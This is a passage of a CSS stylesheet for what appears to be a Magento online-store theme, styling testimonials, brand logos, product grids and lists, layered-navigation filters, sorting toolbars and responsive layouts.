.clientsay-group .client-group li img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.clientsay-group .tab-content .des-clientsay {
  max-width: 585px;
  margin: 0 auto;
}
.clientsay-group .tab-content .des-clientsay .qte-clients {
  font-size: 133.33%;
  position: relative;
  margin-bottom: 40px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:before,
.clientsay-group .tab-content .des-clientsay .qte-clients:after {
  position: absolute;
  content: '';
  display: inline-block;
  width: 26px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -22px -329px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:before {
  top: -5px;
  left: -22px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:after {
  bottom: -5px;
  right: -22px;
}
.clientsay-group .tab-content .des-clientsay .client-info h4 {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 150%;
  margin-bottom: 10px;
}
.clientsay-group .tab-content .des-clientsay .client-info p {
  font-size: 116.67%;
  text-transform: uppercase;
  color: #8c8c8c;
}
.thumbs-product {
  display: table;
  padding: 16px 20px 20px;
  width: 100%;
  text-align: center;
}
.thumbs-product .item-img {
  display: inline-block;
  border: 1px solid #ddd;
  width: 80px;
  margin: 0 5px 10px;
  cursor: pointer;
}
.static-image-131 {
  margin-bottom: 30px;
}
.static-image-131 .static-image a.image-top {
  margin-bottom: 10px;
}
.static-image-131 .static-image:first-child a {
  margin-right: -20px;
}
.static-image-131 .static-image:last-child a {
  margin-left: -20px;
}
.collections-id13 {
  border: 1px solid #dcdde1;
  display: inline-block;
  width: 100%;
  background-color: #fff;
}
.collections-id13 .collect {
  float: left;
  width: 16.666667%;
  border-right: 1px solid #dcdde1;
}
.collections-id13 .collect:last-child {
  border: none;
}
.collections-id13 .collect a {
  color: #444;
  background-repeat: no-repeat;
  background-position: center center;
  height: 140px;
  font-weight: 700;
  font-size: 133.33%;
  display: block;
  text-align: center;
  text-transform: uppercase;
  padding: 21px 20px 0;
  opacity: 0.5;
  position: relative;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.collections-id13 .collect a:before {
  content: '';
  display: inline-block;
  position: absolute;
  left: -1px;
  right: -1px;
  bottom: -1px;
  height: 3px;
  opacity: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.collections-id13 .collect a:hover {
  background-color: #fff;
  opacity: 1;
}
.collections-id13 .collect a:hover:before {
  opacity: 1;
}
.collections-id13 .collect.collect1 a {
  background-image: url(../images/collect1-black.png);
}
.collections-id13 .collect.collect2 a {
  background-image: url(../images/collect2-black.png);
}
.collections-id13 .collect.collect3 a {
  background-image: url(../images/collect3-black.png);
}
.collections-id13 .collect.collect4 a {
  text-align: left;
  background-image: url(../images/collect4-black.png);
}
.collections-id13 .collect.collect5 a {
  text-align: left;
  background-image: url(../images/collect5-black.png);
}
.collections-id13 .collect.collect5 a span {
  font-size: 12px;
  font-weight: normal;
}
.collections-id13 .collect.collect6 a {
  background-image: url(../images/collect6-black.png);
}
.list-brands {
  border: 1px solid #dcdde1;
  background-color: #fff;
  padding: 20px;
  text-align: center;
}
.newsletter-container {
  max-width: 810px;
  margin: 0 auto;
  padding: 0 110px;
  background: url(../images/icon-newsletter.png) no-repeat left center;
}
.newsletter-container .newsletter-content {
  text-align: center;
}
.newsletter-container .newsletter-content p {
  font-size: 116.67%;
  color: #444;
}
.newsletter-container .newsletter-content .subscribe-home {
  padding: 0 10px;
}
.newsletter-container .newsletter-content .subscribe-home .input-box,
.newsletter-container .newsletter-content .subscribe-home .action-button {
  display: table-cell;
  vertical-align: top;
}
.newsletter-container .newsletter-content .subscribe-home .input-box {
  width: 100%;
  padding: 0 5px 0 0;
}
.newsletter-container .newsletter-content .subscribe-home .input-box #newsletter {
  height: 40px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.newsletter-container .newsletter-content .subscribe-home .action-button button {
  height: 40px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.quick-links {
  text-align: center;
  padding: 10px 0;
}
.quick-links ul li {
  display: inline-block;
  vertical-align: top;
  font-size: 108.33%;
}
.quick-links ul li:after {
  content: ',';
  margin-right: 5px;
}
.quick-links ul li:last-child:after {
  display: none;
}
.quick-links ul li.title-ql {
  font-weight: 600;
  color: #222;
  margin-right: 5px;
}
.quick-links ul li.title-ql:after {
  display: none;
}
.services-top ul {
  display: table;
  width: 100%;
}
.services-top ul li {
  float: left;
  width: 33.33%;
  text-transform: uppercase;
  text-align: center;
  position: relative;
}
.services-top ul li:before {
  background-color: #ccc;
  content: '';
  display: inline-block;
  width: 1px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -10px;
}
.services-top ul li:last-child:before {
  display: none;
}
.services-top ul li a {
  display: inline-block;
  padding: 20px 0;
}
.static-banner-id15 .static-content-left {
  margin-right: -10px;
}
.static-banner-id15 .static-content-left .static-banner:first-child {
  margin-bottom: 10px;
}
.static-banner-id15 .static-content-center {
  margin-left: -10px;
  margin-right: -5px;
}
.static-banner-id15 .static-content-right {
  margin-left: -15px;
}
.static-banner-id15 a:hover img {
  opacity: 0.9;
}
.top-categories-index .title-categories {
  background-color: #000;
  padding: 80px 0 190px;
}
.top-categories-index .title-categories .title-home h2 {
  color: #fff;
}
.top-categories-index .title-categories .short-des {
  color: #999;
}
.top-categories-index .image-cate {
  overflow: hidden;
}
.top-categories-index .image-cate img {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.top-categories-index .image-cate a:hover img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
}
.top-categories-index .categories-content {
  margin-top: -185px;
  text-align: center;
  padding-bottom: 90px;
  border-bottom: 1px dashed #d9d9d9;
  margin-bottom: 90px;
}
.top-categories-index .categories-content .info-cat h3 {
  font-size: 150%;
  text-transform: uppercase;
  font-weight: 700;
  margin-top: 20px;
}
.top-categories-index .categories-content .info-cat h3 a {
  color: #111;
}
.list-brand-home ul li {
  float: left;
  width: 20%;
  text-align: center;
}
.list-brand-home ul li a img {
  display: inline-block;
  width: auto;
  max-width: 100%;
  opacity: 0.3;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.list-brand-home ul li a:hover img {
  opacity: 1;
}
@media (min-width: 1200px) {
  .slider-brands .owl-controls .owl-nav div.owl-prev {
    left: -30px;
  }
  .slider-brands .owl-controls .owl-nav div.owl-next {
    right: -30px;
  }
}
@media (max-width: 767px) {
  .sm-listing-tabs .ltabs-tabs-container {
    right: 53px !important;
    top: -53px !important;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs li {
    border: none;
  }
  .sm-listing-tabs .ltabs-tabs-container:before {
    display: none !important;
  }
}
@media (max-width: 480px) {
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
    display: none !important;
  }
  .slider-deal-type2 {
    padding: 20px 15px 30px !important;
  }
  .slider-deal-type2 .owl-controls .owl-nav .owl-next {
    right: -16px !important;
  }
  .slider-deal-type2 .owl-controls .owl-nav .owl-prev {
    left: -16px !important;
  }
}
.home-21-style.cms-index-index .page.messages .messages {
  margin-top: 10px;
}
.home-21-style .table-comparison .products-grid .item .item-inner .box-info .bottom-action .btn-action.link-wishlist {
  background-color: #f5f5f5;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border: none !important;
}
.home-21-style .table-comparison .products-grid .item .item-inner .box-info .bottom-action .btn-action.link-wishlist:hover {
  background-color: #ddd;
}
.home-21-style .table-comparison .products-grid .item .item-inner .box-info .bottom-action .btn-action.link-wishlist:before {
  color: #666;
}
.title-group {
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 60px;
}
.title-group h3 {
  font-size: 107.69%;
  margin-bottom: 8px;
  letter-spacing: 1.5px;
}
.title-group h2 {
  font-size: 276.923%;
  font-weight: 700;
  color: #222;
}
.service-home {
  padding: 13px 0;
}
.service-home ul li {
  float: left;
  width: 33.33333%;
  position: relative;
  text-align: center;
}
.service-home ul li:not(:last-child):before {
  content: '';
  display: block;
  width: 1px;
  height: 20px;
  background-color: #ddd;
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -10px;
}
.service-home ul li a {
  text-transform: uppercase;
  display: inline-block;
  padding: 10px 0;
}
.slidershow .owl-controls .owl-nav {
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slidershow .owl-controls .owl-nav > div {
  position: absolute;
  top: 50%;
  margin: -40px 0 0;
  background-color: #fff;
  width: 80px;
  height: 80px;
  color: #222;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.slidershow .owl-controls .owl-nav > div:before {
  display: block;
  line-height: 80px;
  font-size: 30px;
  opacity: 1;
}
.slidershow .owl-controls .owl-nav > div.owl-next {
  right: 30px;
}
.slidershow .owl-controls .owl-nav > div.owl-prev {
  left: 30px;
}
.slidershow .owl-controls .owl-nav > div:hover {
  color: #fff;
}
.slidershow:hover .owl-controls .owl-nav {
  opacity: 1;
  visibility: visible;
}
.brand-container {
  border-bottom: 1px solid #eee;
  margin-bottom: 135px;
}
.list-brand {
  margin-left: -15px;
  margin-right: -15px;
  padding: 100px 0 70px;
}
.list-brand ul li {
  float: left;
  width: 14.2858%;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
  text-align: center;
}
.list-brand ul li a img {
  opacity: .3;
}
.list-brand ul li a img:hover {
  opacity: 1;
}
.group-banner .static-image {
  margin-bottom: 30px;
}
.top-categories {
  margin-bottom: 100px;
}
.featured-products {
  margin-bottom: 110px;
}
.featured-products .owl-controls .owl-nav {
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.featured-products .owl-controls .owl-nav > div {
  position: absolute;
  top: 30%;
  margin: -30px 0 0;
  background-color: #fff;
  width: 60px;
  height: 60px;
  color: #222;
  border: 1px solid #222;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.featured-products .owl-controls .owl-nav > div:before {
  display: block;
  line-height: 58px;
  font-size: 24px;
  opacity: 1;
}
.featured-products .owl-controls .owl-nav > div.owl-next {
  right: 0;
}
.featured-products .owl-controls .owl-nav > div.owl-prev {
  left: 0;
}
.featured-products .owl-controls .owl-nav > div:hover {
  color: #fff;
}
.featured-products .owl-carousel:hover .owl-controls .owl-nav {
  opacity: 1;
  visibility: visible;
}
.client-wrapper {
  text-align: center;
  max-width: 1410px;
  margin: 0 auto 130px;
}
.client-wrapper .client-slider-fashion .owl-item img {
  margin-top: 4px;
  display: inline-block;
  width: auto;
  max-width: 100%;
  border: 5px solid #fff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
}
.client-wrapper .client-slider-fashion .client-info h5 {
  text-transform: uppercase;
  color: #222;
  font-size: 123%;
  font-weight: 700;
}
.client-wrapper .client-slider-fashion .client-info p {
  text-transform: uppercase;
  padding-top: 3px;
}
.client-wrapper .client-slider-fashion .client-description {
  font-size: 135%;
  color: #666;
  line-height: 1.6;
  margin: 45px auto 30px;
  max-width: 1168px;
  padding: 0 70px;
  position: relative;
}
.client-wrapper .client-slider-fashion .owl-dots .owl-dot {
  margin: 0 8px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.client-wrapper .client-slider-fashion .owl-controls .owl-nav {
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.client-wrapper .client-slider-fashion .owl-controls .owl-nav > div {
  position: absolute;
  top: 35%;
  margin: -30px 0 0;
  background-color: #fff;
  width: 60px;
  height: 60px;
  color: #222;
  border: 1px solid #222;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.client-wrapper .client-slider-fashion .owl-controls .owl-nav > div:before {
  display: block;
  line-height: 58px;
  font-size: 24px;
  opacity: 1;
}
.client-wrapper .client-slider-fashion .owl-controls .owl-nav > div.owl-next {
  right: 0;
}
.client-wrapper .client-slider-fashion .owl-controls .owl-nav > div.owl-prev {
  left: 0;
}
.client-wrapper .client-slider-fashion .owl-controls .owl-nav > div:hover {
  color: #fff;
}
.client-wrapper .client-slider-fashion:hover .owl-controls .owl-nav {
  opacity: 1;
  visibility: visible;
}
.gallery-img {
  margin: 0 -5px 55px;
}
.gallery-img ul li {
  float: left;
  padding: 0 5px;
  width: 20%;
  margin-bottom: 10px;
}
.gallery-img ul li a {
  position: relative;
  display: table;
}
.gallery-img ul li a:before {
  color: #fff;
  position: absolute;
  top: 10px;
  right: 10px;
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  content: '\f16d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 30px;
}
.gallery-img ul li a:hover:before {
  opacity: 1;
  visibility: visible;
}
.deal-container {
  background: url('../images/bg-deal.jpg') no-repeat top left;
  padding: 12px;
  margin-bottom: 135px;
}
.deal-container .deal-content {
  border: 1px solid rgba(255, 255, 255, 0.3);
  padding: 110px 0;
}
.deal-container .deal-item {
  width: 100%;
  max-width: 690px;
  float: right;
  text-align: center;
}
.deal-container .deal-item h3 {
  margin-bottom: 20px;
  font-style: italic;
}
.deal-container .deal-item .product-item-name {
  margin: 0 auto 20px;
  font-size: 250%;
  max-width: 547px;
}
.deal-container .deal-item .price-box {
  margin-bottom: 40px;
}
.deal-container .deal-item .price-box .special-price .price {
  font-size: 230%;
  font-weight: 700;
}
.deal-container .deal-item .price-box .old-price .price {
  font-size: 180%;
}
.deal-container .deal-item .deals-countdown {
  background: none;
}
.deal-container .deal-item .deals-countdown .deals-time {
  margin: 0 8px;
  max-width: 90px;
  background-color: #fff;
  text-transform: uppercase;
  padding: 18px 0 14px;
  box-shadow: 2px 3px 4px rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 2px 3px 4px rgba(0, 0, 0, 0.08);
  -webkit-box-shadow: 2px 3px 4px rgba(0, 0, 0, 0.08);
}
.deal-container .deal-item .deals-countdown .deals-time .num-time {
  color: #222;
  font-size: 230%;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 5px;
}
@media (min-width: 1440px) and (max-width: 1920px) {
  .cms-index-index.header-21-style.home-21-style.footer-14-style .header-style-21 .container {
    width: 100%;
    max-width: none;
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
  .cms-index-index.header-21-style.home-21-style.footer-14-style .header-style-21 .search-wrapper {
    box-shadow: 0 3px 4px rgba(0, 0, 0, 0);
    -moz-box-shadow: 0 3px 4px rgba(0, 0, 0, 0);
    -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0);
  }
  .cms-index-index.header-21-style.home-21-style.footer-14-style .header-style-21 .search-wrapper .block-content {
    display: block !important;
  }
  .cms-index-index.header-21-style.home-21-style.footer-14-style .header-style-21 .desktop-menu .sm_megamenu_menu > li:not(:last-child) {
    margin-right: 30px;
  }
  .cms-index-index.header-21-style.home-21-style.footer-14-style .footer-style-14 .container {
    width: 100%;
    max-width: 1750px;
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
  .cms-index-index.header-21-style.home-21-style.footer-14-style .page-main .col1-layout .container {
    width: 100%;
    max-width: 100%;
  }
  .cms-index-index.header-21-style.home-21-style.footer-14-style .page-main .col1-layout .home-page-21 .container {
    width: 100%;
    max-width: 1750px;
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .list-brand {
    padding: 70px 0 40px;
  }
  .brand-container {
    margin-bottom: 80px;
  }
  .top-categories {
    margin-bottom: 70px;
  }
  .featured-products {
    margin-bottom: 50px;
  }
  .deal-container {
    background-position: top right;
    margin-bottom: 80px;
  }
  .deal-container .deal-item {
    max-width: unset;
  }
  .client-wrapper {
    margin-bottom: 80px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .home-page-21 .container {
    padding-left: 0;
    padding-right: 0;
  }
  .service-home {
    display: none;
  }
  .slidershow {
    margin-top: 20px;
  }
  .list-brand {
    padding: 70px 0 40px;
    text-align: center;
  }
  .list-brand ul li {
    width: 24%;
    float: none;
    display: inline-block;
  }
  .brand-container {
    margin-bottom: 80px;
  }
  .top-categories {
    margin-bottom: 70px;
  }
  .featured-products {
    margin-bottom: 50px;
  }
  .deal-container {
    background-position: top right;
    margin-bottom: 80px;
  }
  .deal-container .deal-item {
    max-width: unset;
  }
  .client-wrapper {
    margin-bottom: 80px;
  }
}
@media (max-width: 767px) {
  .service-home {
    display: none;
  }
  .slidershow {
    margin-top: 20px;
  }
  .home-page-21 .container {
    padding-left: 0;
    padding-right: 0;
  }
  .group-banner .static-image img {
    width: 100%;
  }
  .list-brand {
    padding: 70px 0 40px;
    text-align: center;
  }
  .list-brand ul li {
    width: 30%;
    float: none;
    display: inline-block;
  }
  .brand-container {
    margin-bottom: 80px;
  }
  .top-categories {
    margin-bottom: 70px;
  }
  .featured-products {
    margin-bottom: 50px;
  }
  .deal-container {
    background-size: cover;
    background-position: top right;
    margin-bottom: 80px;
  }
  .deal-container .deal-item {
    max-width: unset;
  }
  .client-wrapper {
    margin-bottom: 80px;
  }
}
@media (max-width: 480px) {
  .list-brand ul li {
    width: 48%;
  }
  .deal-container .deal-item .deals-countdown .deals-time {
    margin-bottom: 10px;
  }
  .client-wrapper .client-slider-fashion .client-description {
    padding: 0;
  }
  .gallery-img ul {
    text-align: center;
  }
  .gallery-img ul li {
    width: 30%;
    float: none;
    display: inline-block;
  }
}
.products-grid div[class^='swatch-opt-'] {
  display: block;
}
.products-grid .swatch-attribute {
  text-align: center;
  display: block;
}
.products-grid .swatch-attribute .swatch-attribute-options {
  margin: 0 0 10px;
}
.products-grid .swatch-attribute .swatch-option {
  float: none;
  display: inline-block;
  vertical-align: top;
  margin: 0 5px;
}
.category-view .category-image {
  display: none;
}
.sidebar .products-sidebar .product-item-name .product-item-link {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.filter-content .filter-current .block-subtitle {
  display: block;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.filter-content .filter-current .item .filter-label {
  font-weight: bold;
  display: inline;
}
.filter-content .filter-current .item .filter-label:after {
  content: ':';
}
.filter-content .filter-current .item .remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
}
.filter-content .filter-current .item .remove span {
  display: none;
}
.filter-content .filter-actions {
  display: table;
  width: 100%;
  border-bottom: 1px solid #ddd;
  padding-bottom: 20px;
  margin-bottom: 25px;
}
.filter-content .filter-actions .filter-clear {
  display: inline-block;
  float: right;
  padding: 5px 10px;
  text-transform: uppercase;
  background-color: #333;
  margin-top: 15px;
  color: #fff;
}
.filter-content .filter-actions .filter-clear:hover {
  background-color: #000;
}
.label-product {
  position: absolute;
  top: 14px;
  text-transform: uppercase;
  color: #fff;
  z-index: 20;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 38px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.label-product.label-sale {
  left: 14px;
  background-color: #ff5500;
}
.label-product.label-new {
  right: 14px;
  background-color: #00b46a;
}
.block .block-title {
  margin-bottom: 20px;
  border-bottom: 1px solid #dddddd;
  position: relative;
}
.block .block-title:before {
  content: '';
  display: inline-block;
  height: 1px;
  width: 100px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.block .block-title strong {
  font-size: 133.33% !important;
  text-transform: uppercase;
  color: #444;
  font-weight: 700;
  display: inline-block;
  padding-bottom: 5px;
}
.block .block-content.filter-content {
  border: 1px solid #ddd;
  padding: 20px;
}
.block .block-content.filter-content .filter-options-title {
  font-weight: normal;
  text-transform: uppercase;
}
.block .block-content.filter-content .filter-options-content {
  padding-left: 8px;
  padding-bottom: 20px;
  border-bottom: 1px dotted #ddd;
  margin-bottom: 20px;
}
.block .block-content.filter-content .filter-options-content:last-child {
  padding-bottom: 0;
  border: none;
}
.block .block-content.filter-content .filter-options-content .items li {
  margin-bottom: 10px;
}
.block .block-content.filter-content .filter-options-content .items li:last-child {
  margin-bottom: 0;
}
.block .block-content.filter-content .filter-options-content .items li a {
  display: block;
  position: relative;
  padding-left: 23px;
}
.block .block-content.filter-content .filter-options-content .items li a:hover:after {
  position: absolute;
  top: 1px;
  left: 0;
  content: '';
  display: inline-block;
  width: 16px;
  height: 16px;
  background: url(../images/icon-image.png) no-repeat -18px -136px;
  z-index: 10;
}
.block .block-content.filter-content .filter-options-content .items li a .count {
  float: right;
  margin-left: 5px;
}
.block .block-content.filter-content .filter-options-content .items li a:before {
  position: absolute;
  top: 1px;
  left: 0;
  content: '';
  display: inline-block;
  width: 16px;
  height: 16px;
  border: 1px solid #e3e1e1;
  background-color: #f7f7f7;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  z-index: 5;
}
.block.block-compare .block-title .no-display {
  display: none;
}
.block.block-compare .empty {
  border: 1px solid #ddd;
  padding: 20px;
}
.block.block-compare .product-items {
  list-style: none;
  margin: 0 0 20px;
  padding: 0;
}
.block.block-compare .product-items .product-item {
  margin-bottom: 10px;
}
.block.block-compare .product-items .delete {
  float: right;
}
.block.block-compare .product-items .delete:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.block.block-compare .product-items .delete span {
  display: none;
}
.products-list {
  margin: 0;
}
.products-list .item .item-inner {
  margin-bottom: 30px;
  position: relative;
  display: table;
  width: 100%;
}
.products-list .item .item-inner .box-image-list {
  width: 220px;
  border: 1px solid #ddd;
  float: left;
  position: relative;
}
.products-list .item .item-inner .box-image-list .label-product {
  top: 10px;
}
.products-list .item .item-inner .box-image-list .label-product.label-sale {
  left: 10px;
}
.products-list .item .item-inner .box-image-list .label-product.label-new {
  right: 10px;
}
.products-list .item .item-inner .box-image-list .product-image-container {
  width: 100% !important;
  max-width: inherit;
}
.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper {
  padding: 0 !important;
  height: auto !important;
  overflow: visible;
}
.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper .product-image-photo {
  width: 100% !important;
  position: relative;
}
.products-list .item .item-inner .box-image-list .product-item-photo {
  display: block;
  line-height: 0;
}
.products-list .item .item-inner .box-image-list .quickview-handler {
  font-weight: 400;
  height: 36px;
  left: 50%;
  line-height: 36px;
  margin-left: -18px;
  margin-top: -18px;
  position: absolute;
  text-align: center;
  text-decoration: none;
  top: 50%;
  color: #fff;
  vertical-align: middle;
  white-space: nowrap;
  width: 36px;
  z-index: 88;
}
.products-list .item .item-inner .box-image-list .quickview-handler:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-image-list .quickview-handler span {
  display: none;
}
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler {
  display: inline-block;
  opacity: 1;
  visibility: visible;
}
.products-list .item .item-inner .box-info-list {
  margin-left: 250px;
}
.products-list .item .item-inner .box-info-list .product-name {
  font-weight: 700;
  font-size: 133.33%;
  text-transform: capitalize;
  margin-bottom: 5px;
}
.products-list .item .item-inner .box-info-list .price-box {
  margin-top: 0px;
  margin-bottom: 10px;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary {
  margin: 0 0 5px;
}
.products-list .item .item-inner .box-info-list .bottom-action {
  display: table;
}
.products-list .item .item-inner .box-info-list .bottom-action form {
  float: left;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action {
  padding-left: 12px !important;
  padding-right: 12px !important;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 3px;
  margin-right: 3px;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action span {
  color: #666;
  font-weight: 700;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover span {
  color: #fff;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover:before {
  background-position: -67px -272px;
}
.products-list .item .item-inner .box-info-list .bottom-action .add-to-links {
  float: left;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action {
  background: none;
  float: left;
  margin-right: 5px;
  display: inline-block;
  border: 1px solid #ddd !important;
  height: 30px;
  line-height: 28px;
  text-align: center;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare {
  width: 30px;
  color: #999;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist span,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare span {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-info-list .ratings {
  display: inline-block;
  width: 100%;
  height: 20px;
  margin: 15px 0 0;
}
.products-list .item .item-inner .box-info-list .no-rating {
  height: 20px;
  line-height: 20px;
  margin: 10px 0 5px;
}
.products-list .item .item-inner .box-info-list .product-item-inner {
  margin-bottom: 25px;
}
.products-list .item .item-inner .box-info-list .product-item-inner .more {
  display: none;
}
.toolbar {
  padding: 10px 0;
  margin-bottom: 30px;
  border-top: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
}
.toolbar select {
  height: 30px;
}
.toolbar .modes {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
  height: 30px;
}
.toolbar .modes .modes-label {
  display: none;
}
.toolbar .modes .modes-mode {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-color: #e9e9e9;
}
.toolbar .modes .modes-mode span {
  display: none;
}
.toolbar .modes .modes-mode.mode-grid {
  margin-right: 5px;
  background-image: url(../images/icon-image.png);
  background-repeat: no-repeat;
  background-position: -12px -171px;
}
.toolbar .modes .modes-mode.mode-grid:hover,
.toolbar .modes .modes-mode.mode-grid.active {
  background-position: -61px -171px;
}
.toolbar .modes .modes-mode.mode-list {
  margin-right: 5px;
  background-image: url(../images/icon-image.png);
  background-repeat: no-repeat;
  background-position: -14px -212px;
}
.toolbar .modes .modes-mode.mode-list:hover,
.toolbar .modes .modes-mode.mode-list.active {
  background-position: -62px -211px;
}
.toolbar .toolbar-amount {
  margin: 0;
}
.toolbar .toolbar-sorter {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
}
.toolbar .toolbar-sorter .sorter-label,
.toolbar .toolbar-sorter .sorter-options,
.toolbar .toolbar-sorter .sorter-action {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar .toolbar-sorter .sorter-label {
  line-height: 32px;
  margin: 0;
}
.toolbar .toolbar-sorter .sorter-action {
  display: inline-block;
  padding: 0 5px;
}
.toolbar .toolbar-sorter .sorter-action span {
  display: none;
}
.toolbar .toolbar-sorter .sorter-action.sort-asc:before {
  content: '\f176';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
